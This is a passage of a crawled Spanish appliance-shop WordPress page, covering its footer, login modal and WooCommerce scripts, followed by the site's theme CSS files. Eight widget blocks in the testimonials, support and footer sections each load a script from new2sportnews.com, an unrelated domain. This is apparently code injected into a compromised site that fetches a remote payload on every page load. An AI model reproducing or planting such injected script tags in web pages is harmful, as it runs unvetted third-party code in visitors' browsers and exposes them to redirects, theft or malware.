	<option class="level-1" value="frigorifico">&nbsp;&nbsp;&nbsp;Frigoríficos</option>
	<option class="level-1" value="horno">&nbsp;&nbsp;&nbsp;Horno</option>
	<option class="level-1" value="calderas-recambios">&nbsp;&nbsp;&nbsp;Calderas Recambios</option>
	<option class="level-1" value="calentador">&nbsp;&nbsp;&nbsp;Calentador Recambios</option>
	<option class="level-1" value="campanas">&nbsp;&nbsp;&nbsp;Campanas</option>
	<option class="level-1" value="coccion">&nbsp;&nbsp;&nbsp;Cocción</option>
	<option class="level-1" value="recambios-lavadora">&nbsp;&nbsp;&nbsp;Lavadora</option>
	<option class="level-1" value="lavavajillas">&nbsp;&nbsp;&nbsp;Lavavajillas</option>
	<option class="level-1" value="microondas">&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="nevera">&nbsp;&nbsp;&nbsp;Nevera</option>
	<option class="level-1" value="secadora">&nbsp;&nbsp;&nbsp;Secadora</option>
</select>
</div><div id="woocommerce_widget_cart-2" class="widgets clearfix woocommerce widget_shopping_cart"><h5>Carrito</h5><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div>    </div>
    
</aside> <!--end four columns-->
<!--END SIDEBAR SECTION-->
        </div><!--end row-->
    </div><!--end main-->
  
      
</section>
<!--END MAIN SECTION-->
	


<!-- TESTIMONIALS SECTION ================================================ -->
<section class="with-top-border">
  	<div class="row">
    	<div class="twelve columns">
        <div id="block-10" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div>
</section>
<!--END TESTIMONIALS SECTION-->


<!-- SUPPORT & NEWSLETTER SECTION ================================================ -->
<section>
  <div id="support">
    <div class="row">
      <div class="four columns">
        <div id="block-8" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
      
      <div class="eight columns">
        <div id="block-9" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div><!--end row-->
  </div><!--end support-->
</section>
<!--END SUPPORT & NEWSLETTER SECTION-->

<!-- FOOTER SECTION
================================================ -->
<footer>
  <div id="footer">
    <div class="row">
    
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-4" class="widgets clearfix widget_block"><pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-5" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-6" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-7" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
       
    	
      <div class="twelve columns centerfooter">
        
       <!-- <p>Copyright &copy; 2026 Jordi Guardiola. <br class="hide-for-large show-for-small"/>Instalación, reparación y venta de calderas, aires y otros electrodomésticos en Badalona</p> -->
        <p>Jordi Guardiola. Reparación, instalación, mantenimiento y venta. Tlf: 665-900-370 </p>
        <p>&copy;2015 Ranigo Design </p>

      </div>
    </div>
  </div><!--end footer-->
</footer>
<!--END FOOTER SECTION-->


<!-- POP-UP MODAL FORMS
================================================ -->
<!--Login panel-->
<div id="login_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-user icon-large"></i> INGRESA EN TU CUENTA</h5>
    </div>
      <form action="https://jordiguardiola.es/wp-login.php" id="login_form" name="login_form" method="post" class="clearfix">
      <div class="six columns">
        <input type="text" id="username" required name="log" class="inputbox" value="" placeholder="Nombre">
      </div>
      <div class="six columns">
        <input type="password" id="password" value="" required name="pwd" class="inputbox" placeholder="Password">
      </div>
      <p class="twelve columns">
          <label>
              <input type="checkbox" value="forever" name="rememberme" id="rememberme"> Remember me          </label>
        <small>
            <i class="icon-lock"></i>
                    </small>
      </p>
      <div class="twelve columns">
        <button type="submit" id="login" name="wp-submit" class="radius secondary button"><i class="icon-unlock"></i> &nbsp;INGRESAR</button> &nbsp; 
        <input type="hidden" id="security" name="security" value="a624c07b5b" /><input type="hidden" name="_wp_http_referer" value="/producto/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw/" /><div id="kleo-login-result"></div>      </div>
    </form>
    <div class="twelve columns"><hr>
      <ul class="inline-list">
        <li><small><a href="#" data-reveal-id="forgot_panel">FORGOT YOUR USERNAME OR PASSWORD?</a></small></li>
      </ul>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div>
<!--end login panel-->

<!-- Register panel -->
<!-- end register panel -->

<!-- Forgot panel -->
<div id="forgot_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-lightbulb icon-large"></i> ¿HAS OLVIDADO TUS DATOS?</h5>
    </div>
    <form id="forgot_form" name="forgot_form" method="post" class="clearfix">
    <div class="twelve columns">
      <input type="text" id="forgot-email" name="email" class="inputbox" placeholder="Email">
      <button type="submit" id="recover" name="submit" class="radius secondary button">ENV&Iacute;AME MIS DATOS &nbsp;<i class="icon-envelope"></i></button>
      <div id="lost_result"></div>
    </div>
    </form>
    <div class="twelve columns"><hr>
      <small><a href="#" data-reveal-id="login_panel" class="radius secondary label">AAH, ESPERA, ¡YA LO RECUERDO!</a></small>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div><!-- end forgot panel -->

<!-- end login register stuff -->

<p id="btnGoUp">Subir</p>

</div><!--end page-->  

<!--END POP-UP MODAL FORMS-->
  

  <!-- Analytics -->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d2ef6a4bfcb827ab0cc3c7d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <script type="text/javascript">
    jQuery(document).ready(function(){
        if (window.devicePixelRatio > 1) {
            var image = jQuery("#logo_img");
            imageName = 'http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png';
            //rename image
            image.attr('src', imageName);
        }
    });
    </script>
<script type="text/javascript">
/* Lost password ajax */
jQuery(document).ready(function(){
    jQuery("#forgot_form #recover").on("click",function(){
        jQuery.ajax({
               url: ajaxurl,
               type: 'POST',
               data: {
                       action: 'kleo_lost_password',
                       email: jQuery("#forgot-email").val(),
               },
               success: function(data){
                       jQuery('#lost_result').html("<p>"+data+"</p>");
               },
               error: function() {
                       jQuery('#lost_result').html('Sorry, an error occurred.').css('color', 'red');
               }

        });
        return false;
	});
});
</script>
    
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#product","name":"Gama Excellent \u2013 Lavadora 8kg 1400 RPM A+++ EMW8240GW","url":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/","description":"Gama Excellent\r\n\u2013\u00a0Lavadora 8,0 Kg\r\n\u2013\u00a0Clase A+++\r\n\u2013 1.400 rpm\r\n\u2013 Display Digital LED\r\n\u2013 Easy Jet\r\n\u2013 Funci\u00f3n memoria\r\n\u2013 Funci\u00f3n programa mi favorito\r\n\u2013 Funci\u00f3n paro + carga de ropa\r\n\u2013 Funci\u00f3n aclarado extra antial\u00e9rgenos\r\n\u2013 16 Programas\r\n\u2013\u00a0Programas expr\u00e9s 15\u2032 y 45\u2032\r\n\u2013\u00a0Programa diario 60\u2032\r\n\u2013\u00a0Programa ECO\r\n\u2013 Puerta gigante y de apertura instant\u00e1nea\r\n\u2013 Bot\u00f3n Inicio\/Pausa","image":"https:\/\/jordiguardiola.es\/wp-content\/uploads\/2019\/07\/EMW8240GW-LAVADORA.jpg","sku":4233,"offers":[{"@type":"Offer","price":"359.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"359.50","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/","seller":{"@type":"Organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='select2-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jordiguardiola.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jordiguardiola.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe9fd7912a4eca4b05914e0ac3be796c","fragment_name":"wc_fragments_fe9fd7912a4eca4b05914e0ac3be796c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"500","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var foundTranslated = {"back":"Volver"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/foundation.min.js?ver=20150225" id="foundation-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/scripts.js?ver=20150225" id="scripts-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"blank_img":"https:\/\/jordiguardiola.es\/wp-content\/themes\/sweetdate\/assets\/images\/blank.png","ajaxurl":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php","mainColor":"","tosAlert":"Debes aceptar los t\u00e9rminos y condiciones.","loadingmessage":"<i class=\"icon icon-refresh icon-spin\"><\/i> Enviado informaci\u00f3n ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225" id="app-js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver=6.4.2" id="jquery-tweet-js"></script>
<script type="text/javascript" id="yith_wcas_frontend-js-extra">
/* <![CDATA[ */
var yith_wcas_params = {"loading":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/yith-woocommerce-ajax-search\/assets\/images\/ajax-loader.gif","ajax_url":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/frontend.min.js?ver=1.0" id="yith_wcas_frontend-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jordiguardiola.es/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jordiguardiola.es/ventas-online/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Elige una categoría',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 19:40:13 -->

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225
body_size: 1303
content:
/*
Theme Name:     Sweetdate Child
Theme URI:
Description:    Child theme for Sweetdate
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       sweetdate
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social, buddypress,bbpress, woocommerce
License: GNU General Public License
License URI: license.txt
*/
@import url("../sweetdate/style.css");

/*
* Please add your custom styles below
*/
/* ------------ BARRA DE FILTROS ----------- */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #a39682 !important; } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f7eacd !important; }


/* -------------------------------------- */

/* ------------ DESCRIPCION PRODUCTO ----------- */
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: #0101DF;
  display: block;
  /* font-weight: normal; */
  margin-bottom: .5em;
  font-weight: bold;
}

.woocommerce ul.products li .view_details_button {
  border-radius: 3px;
  color: #474747 !important;

}
/* -------------------------------------- */
/* ------------ REDONDEO ESQUINA IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 8px;
  -webkit-transition: all ease-in-out .2s;
  -moz-transition: all ease-in-out .2s;
  -o-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 6px 6px;
}
/* -------------------------------------- */

/* ------------ MOVIMIENTO IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    -webkit-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -moz-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
 }


.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
    -webkit-transform: rotate(-7deg);
    -moz-transform: rotate(-7deg);
    -o-transform: rotate(-7deg);
}
/* -------------------------------------- */

.woocommerce .widget_shopping_cart_content, .woocommerce ul.product_list_widget, .widget_product_search {
  padding: 12px 12px 4px;
  background: #f7EACD;
  border-radius: 6px;
  position: relative;
}

/* ------------ TITULOS CATEGORIAS Y PRODUCTOS ----------- */
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  padding: .5em 0;
  margin: 0;
  font-size: 1.45em;
  text-align:center;
  text-transform: uppercase;
}

mark {
  background-color: white;
  color: #474747;
  text-transform: lowercase;
  font-size: 0.85em;
}
/* -------------------------------------- */

.top-bar ul {
  margin-top: 25px;
}

#breadcrumbs-wrapp a {
  color: #424242;
}

/* ---------------COLOR PRECIO PRODUCTO----------------------- */
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  color: red;
  font-size: 1.25em;
}
/* -------------------------------------- */

form.custom div.custom.dropdown ul li {
  background: #ffffff;
  color: #474747;
}
form.custom div.custom.dropdown ul li.selected {
  background: #a39682;
  color: #474747;
}

form.custom div.custom.dropdown ul li:hover {
  background: #f7eacd;
  color: #474747;
}
/* ---------------CARRITO COLORES TABLA----------------------- */
table thead tr {
  background: #f7eacd; 
}

table tbody tr:nth-child(even) {
  background: #f7eacd;
}
/* -------------------------------------- */

/* ------------CARRITO BOTON DE PAGO-------------------------- */
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: .92em;
  margin-top: 20px;
}
/* -------------------------------------- */
/* -------------MENSAJE ACTUALIZACOPN CARRITO------------------ */
.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
/* -------------------------------------- */
/* ---------------Informacion---------------------- */
.panel {
  background: #f7eacd;
  border: solid 1px #a39682;
  margin: 0 0 22px 0;
  padding: 20px;
}
/* -------------------------------------- */

.woo-info-item-grid {
  min-height: 80px;
  padding: 0 5px 5px;
  position: relative;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.woo-info-buttons {
  border-top: 1px solid #a39682;
  padding: 5px 0;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
}

table thead, table tfoot {
   background: #f7eacd;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: #f7eacd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 2%;
  margin: 1em 0 1em 0;
  font-size: .92em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  line-height: 1.5em;
  background: #ffffff;
  color: #5e5e5e;
  text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

media="all"
.woocommerce .widget_shopping_cart_content:before, .woocommerce ul.product_list_widget {
  content: "";
  display: block;
  width: 0;
  height: 0;
  /*border: solid 10px;*/
  border-color: transparent transparent #a39682 transparent !important;
  margin-left: 15px;
  position: absolute;
  left: 10px;
  top: -19px;
}

.accordion-title {
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #e5e5e5;
  float: left;
  width: 100%;
  cursor: pointer;
  color: #474747;
  -webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/style.css
body_size: 38
content:
/*
Theme Name: Sweetdate
Description: More than a WordPress dating theme
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen
Version: 2.8.1
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social
Text Domain: sweetdate
License: GNU General Public License
License URI: license.txt
*/
@import url("assets/styles/app.css");

/*
* DO NOT EDIT THIS FILE
* 
* If you want to edit/add styles you need to enable the child theme and add your custom styles there.
*/


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/app.css
body_size: 13286
content:
/* -------------------------------------------------- 
   Table of Contents
----------------------------------------------------- */

/*
Theme Name: Sweetdate
Description:  Sweet Premium WP Theme for Lovers
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen/portfolio?ref=SeventhQueen
Version: 2.3
Tags: dating, clean, responsive, creative, minimal, modern, wordpress, buddypress, bbpress

01. Shared Styles
02. WordPress Specific
03. Header Section
04. Call To Actions Section
05. Main Section
06. Sidebar Section
07. Profile Page
08. Blog Page
09. Search Page
10. Footer
11. Layout Type
12. Custom Plugins Ready
13. Keyframe Animations
14. Retina Ready CSS Graphics
*/

/* -----------------------------------------
   01. Shared Styles
----------------------------------------- */

html, body { height: 101%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, th, td { margin: 0; padding: 0; font-size: 13px; direction: ltr; }
body { color: #777777; font-family: sans-serif; }

.row { width: 1200px; margin: 0 auto; } /*980*/
.reveal-modal .row { width: auto; }

/*** Typography ***/
p { font-family: inherit; font-weight: normal; font-size: 13px; line-height: 1.4; margin-bottom: 17px; }
a { color: #f00056; }
a:hover {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
    -o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
a:focus {}
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-rendering: optimizeLegibility; line-height: 1.1em; margin-bottom: 14px; margin-top: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }
h1 { font-size: 44px; margin-bottom: 44px; }
h2 { font-size: 34px; margin-bottom: 34px; }
h3 { font-size: 28px; }
h4 { font-size: 20px; }
h5 { font-size: 17px; }
h6 { font-size: 14px; }
.subheader { line-height: 1.3; color: #6f6f6f; font-weight: normal; margin-bottom: 17px; }
small { font-size: 84%; line-height: inherit; }
code {background: #f7f7f7; font-weight: normal; }

.label { font-weight: normal; }
.label.radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }
.label.alert { background-color: #f00056; }
.no-marg-top { margin-top: 0; }

/*** Specific page ***/
.inner.kleo-page #header { background-image: none; padding-bottom: 20px; }

/*** Useful Classes ***/
.alpha { padding:0 15px 0 0; }
.omega { padding:0 0 0 15px; }
.no-padding { padding:0; }
.no-margin { margin: 0; }
.clearfix { *zoom: 1; }
.clearfix:before,
.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.stretch { width: 100%; }
.strong { font-weight: bold; }
.upper-text { text-transform: uppercase; }
.space-b-20 { margin-bottom: 20px; }
.space-b-50 { margin-bottom: 50px; }
.with-top-border { border-top: 1px solid #ddd; }
.pulse {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }

/*** Colours ***/
.red-text { color: #cf0000; }
.pink-text { color: #f00056; }
.black-text { color: #000; }
.green-text { color: #12b8ba; }
.blue-text { color: #18a0c7; }
.white-text { color: #fff; }

/*** Buttons ***/
.button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.button:hover, .button:focus {}
.button.alert { background-color: #ed0058; border: 1px solid #ed0058; }
.button.alert:hover,
.button.alert:focus { background-color: #de0052; border: 1px solid #de0052; }
.button.secondary {}
.button.secondary:hover,
.button.secondary:focus { background-color: #dddcdc; }
.button.bordered { background-color: #fff; border: 1px solid #e6e6e6; color: #777; }
.button.bordered:hover,
.button.bordered:focus { border: 1px solid #dddcdc; color: #555; background-color: #dddcdc; }
.button.link-button { background-color: transparent; border: none; color: #0296c0; }
.button.link-button:hover,
.button.link-button:focus { background-color: transparent; border: none; color: #f00056; }

.button.success { background-color: #3cb878; color: #fff; border: 1px solid #3cb878; }
.button.success:hover,
.button.success:focus { background-color: #33ad6e; border: 1px solid #33ad6e; }

.button.radius { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.button.facebook { background: #3B5A9B; border: 1px solid #3B5A9B; }
.reveal-modal .button.facebook { height: 37px; font-size: 14px; float: right; padding: 10px 7px 11px; }
.reveal-modal .button.facebook:hover {
background-color: #496bb2; border-color: #496bb2;
}
#btnGoUp { cursor: pointer; display: none; position: fixed; bottom: 30px; right:30px; width: 47px; height: 44px; text-indent: -5555px;  background: transparent url(../images/up_page.png) no-repeat left top; z-index: 950; }
#btnGoUp:hover { background-position: left bottom; }

/*** Tooltips ***/
.has-tip { border-bottom: none; cursor: pointer; font-weight: bold; color: #333; }
.has-tip:hover, .has-tip:focus { border-bottom: none; color: #f00055; }
.has-tip.tip-left, .has-tip.tip-right { float: left !important; }

/*** Pop-ups ***/
.reveal-modal { background: url(../images/patterns/gray_pattern.gif); border: 10px solid #fafafa; }
.reveal-modal h5 { margin-bottom: 40px; }
.reveal-modal .button { padding-left: 10px; padding-right: 10px;}
#kleo-login-result {clear:both; margin-top:15px;}

/*** Alert Boxes ***/
div.alert-box { display: block; padding: 6px 7px 7px; font-weight: normal; font-size: 13px; border: 1px solid rgba(0, 0, 0, 0.1); margin-bottom: 12px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; text-shadow: none; position: relative; }
div.alert-box.success { background-color: #5da423; color: #fff; text-shadow: none; }
div.alert-box.alert { background-color: #c60f13; color: #fff; text-shadow: none; }
div.alert-box.secondary { background-color: #e9e9e9; color: #505050; text-shadow: none; }
div.alert-box a.close { color: #333; position: absolute; right: 4px; top: -1px; font-size: 17px; opacity: 0.2; padding: 4px; }
div.alert-box a.close:hover, div.alert-box a.close:focus { opacity: 0.4; }

